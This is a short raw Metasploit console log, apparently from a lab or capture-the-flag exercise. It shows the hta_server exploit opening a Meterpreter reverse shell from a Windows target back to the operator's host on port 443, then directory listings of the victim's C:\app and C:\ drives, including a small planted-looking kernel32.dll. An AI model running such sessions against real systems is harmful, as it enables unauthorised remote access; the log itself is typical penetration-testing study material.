 msf6 exploit(windows/misc/hta_server) > [*] Meterpreter session 2 opened (10.18.80.57:443 → 10.10.165.186:49739) at 2023-08-17 03:49:18 -0400
msf6 exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls -a
Listing: C:\app
===============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6620672 fil 2021-11-27 15:21:32 -0500 appserver.exe
100666/rw-rw-rw- 2764 fil 2021-10-28 11:32:01 -0400 index.html
100666/rw-rw-rw- 16 fil 2023-08-17 03:40:20 -0400 kernel32.dll
040777/rwxrwxrwx 0 dir 2021-10-29 20:16:43 -0400 static
040777/rwxrwxrwx 0 dir 2021-10-29 20:33:51 -0400 uploads
meterpreter > cd ..
meterpreter > ls -a
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2021-10-21 05:35:05 -0400 $Recycle.Bin
100666/rw-rw-rw- 1 fil 2016-07-16 07:43:00 -0400 BOOTNXT
040777/rwxrwxrwx 0 dir 2016-12-09 20:10:45 -0500 Documents and Settings
040777/rwxrwxrwx 0 dir 2016-07-16 07:47:47 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2021-10-25 14:49:26 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2021-10-29 05:18:00 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2021-10-21 11:46:31 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2016-12-09 20:10:44 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2021-10-21 05:25:01 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2021-10-21 05:37:46 -0400 Users
040777/rwxrwxrwx 24576 dir 2021-10-25 11:04:35 -0400 Windows
040777/rwxrwxrwx 4096 dir 2023-08-17 03:40:19 -0400 app
100444/r--r--r-- 384322 fil 2016-07-16 07:43:00 -0400 bootmgr
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 swapfile.sys
meterpreter >